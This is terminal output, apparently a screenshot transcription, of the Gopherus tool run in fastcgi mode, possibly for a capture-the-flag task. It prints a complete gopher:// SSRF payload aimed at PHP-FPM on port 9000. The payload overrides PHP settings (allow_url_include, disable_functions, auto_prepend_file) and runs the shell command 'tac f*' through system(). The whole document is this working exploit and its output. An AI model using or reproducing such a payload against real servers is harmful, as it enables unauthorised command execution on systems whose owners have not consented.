 PRTS D:\tool\web\Gopherus-master 1.739s 10:24 PM
python2 .\gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  tac f*
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER
_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%
0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_
file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00
%00%00%00%01%05%00%01%00%3A%04%00%3C%3Fphp%20system%28%27tac%20f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----
%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------